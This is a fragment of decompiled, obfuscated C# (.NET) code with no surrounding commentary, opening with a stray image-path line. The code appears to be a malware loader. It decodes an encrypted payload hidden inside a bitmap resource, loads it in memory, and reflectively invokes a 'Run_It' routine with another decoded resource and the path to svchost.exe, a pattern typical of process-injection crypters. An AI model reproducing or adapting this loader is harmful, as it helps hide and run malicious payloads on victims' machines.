 }
// Token: 0x06000014 RID: 20 RVA: 0x000023A4 File Offset: 0x000005A4
public void z9xuEPEt()
{
object[] array = new object[]
{
this.F7gpKkBn("miXq.resources"),
Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.System), "svchost.exe")
};
this.TXtJzfvU("Ru", array);
}
// Token: 0x06000015 RID: 21 RVA: 0x000023E8 File Offset: 0x000005E8
public byte[] F7gpKkBn(string rsrc)
{
ResourceManager resourceManager = new ResourceManager(rsrc.Replace(".resources", ""), Assembly.GetExecutingAssembly());
UnmanagedMemoryStream stream = resourceManager.GetStream(this.njZ5r2Fw("iqfiKzfW5rUJpUrUzDCUhA=="));
Bitmap bitmap = (Bitmap)Image.FromStream(stream);
byte[] array = this.vcaRqym(bitmap);
return this.Y8NhCEeC(array);
}
// Token: 0x06000016 RID: 22 RVA: 0x00002444 File Offset: 0x00000644
public object[] ZW4cpb2v(string name, object[] vals)
{
Assembly assembly = AppDomain.CurrentDomain.Load(this.F7gpKkBn("hZmvffT.resources"));
MethodInfo[] methods = assembly.GetType("Help.Lib.Run_It").GetMethods();
foreach (MethodInfo methodInfo in methods)
{
if (methodInfo.Name.StartsWith(name))
{
methodInfo.Invoke(null, vals);
}
}
return null;
}
// Token: 0x06000017 RID: 23 RVA: 0x000024AC File Offset: 0x000006AC
public void TXtJzfvU(string namez, object[] valu)
{
ThreadStart threadStart = delegate()
{
this.ZW4cpb2v(namez, valu);
};
Thread thread = new Thread(threadStart);
thread.SetApartmentState(ApartmentState.STA);
thread.Start();
}